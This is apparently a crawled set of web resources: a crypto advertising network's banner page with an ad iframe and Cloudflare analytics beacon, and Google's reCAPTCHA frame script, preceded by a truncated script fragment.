Whq8l-xhYr8KIiVx3xCwsDpg\x22,1769486859064]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cryptocoinsad.com/ads/show.php?a=252942&b=398013
body_size: 356
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8" />
    <title>CryptoCoinsAd - Crypto Advertising Network</title>
    <style>
        body{
            margin: 0px;
            padding: 0px;
        }
    </style>
</head>
<body>
<iframe data-aa='2400001' src='//ad.a-ads.com/2400001?size=728x90' style='width:728px; height:90px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4233c15a76dd46e2b074926ad632c005","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-ZK9TrbDcy2idxGZzgsakg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769400461019');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>